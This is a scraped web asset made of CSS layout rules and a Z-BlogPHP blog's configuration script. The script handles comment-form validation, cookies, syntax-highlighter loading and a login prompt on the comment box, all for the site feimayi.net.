.tx-tb-box3{    width: auto; padding-left:315px;position: relative;min-height: 300px;}
.tx-tb-box3 td:nth-child(1) img{position: absolute;top:0;left:0;width: 300px!important;height: 300px!important;-o-object-fit: cover;object-fit: cover;}
.tx-tb-box3 p{line-height: 20px!important;height: 20px;overflow: hidden;margin:0 0 10px 0!important;padding: 0!important;color: #9a9a9a;  
text-indent: 0!important;}
.tx-tb-box3 p.tx-tb-box3-title{font-size: 22px;line-height: 30px;height:auto;margin-bottom: 16px!important;}
.tx-tb-box3 p strong{color: #7b7b7b;margin-right: 5px;display: inline-block}
.tx-tb-box3 a.tx-tb-box3-btn{display: inline-block;color:#fff;color: #fff;background:#f7554d;border: 1px solid #f7554d;line-height: 40px;padding: 0 48px;border-radius: 2px;margin-top: 15px;text-decoration:none}
.tx-clearfix3 table{    border: 0!important;
    margin: 0 !important;
    padding: 0!important;}

@media screen and (max-width:720px){
    .tx-tb-box3{padding: 0;}
    .tx-tb-box3{padding: 315px 0 0 0!important;}
    .tx-tb-box3 td:nth-child(1) img{width: 100%!important;}
	
.tx-info-img img{
	max-width: 100%;
    max-height: 100%;
}
.tx-tb-box2 .tx-tb-box2-info{font-size: 14px!important;}	
.tx-tb-box2 td:last-child>a{position: relative;}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.feimayi.net/zb_system/script/c_html_js_add.php
body_size: 2433
content:
var zbpConfig = {
    bloghost: "http://www.feimayi.net/",
    blogversion: "173430",
    ajaxurl: "http://www.feimayi.net/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});

document.writeln("<script src='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'><\/script><link rel='stylesheet' type='text/css' href='http://www.feimayi.net/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});

$(function(){ if($(".mochu_us_celan_login").length > 0 ){return false;var mochu_us_login_html = "<div class=\"mochu_us_logincelan\"><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/login.html\">\u767b\u5f55<\/a><a class=\"mochu_us_logincelan_a\" href=\"http:\/\/www.feimayi.net\/register.html\">\u6ce8\u518c<\/a><\/div>"; $(".mochu_us_celan_login").html(mochu_us_login_html);}});

$(function(){
                if($("#txaArticle").length > 0){
                    $("#inpName, #txaArticle").attr({disabled:"disabled"});
                    $("#txaArticle").attr({placeholder:""});
                    $("#txaArticle").css({backgroundColor: "#fff",background: "none"});
                    var xytwd = $("#txaArticle").outerWidth();
                    var xytht = $("#txaArticle").outerHeight();
                    var html = '<div id="mochu_us_pst" style="position: relative;overflow:hidden;">请<a class="mochu_ping_pst" href="http://www.feimayi.net/login.html" target="_blank">登录</a>或<a class="mochu_ping_pst" href="http://www.feimayi.net/register.html" target=\"_blank\">注册</a>后再发表评论！</div>';
                    $("#txaArticle").after(html);
                    $("#mochu_us_pst").css({marginTop: "-"+xytht+"px",width:xytwd+"px",height:xytht+"px",lineHeight:xytht+"px",textAlign:"center",color:"#888",fontSize:"14px",padding:0,fontWeight:"normal"});
                    $(".mochu_ping_pst").css({margin:" 0 3px",color: "#ea6000"});
                }
            });
var apostNum = "2367", apostTime = "30", apostSeat = "0", apostLimit = "5", apostMailtip = "0";
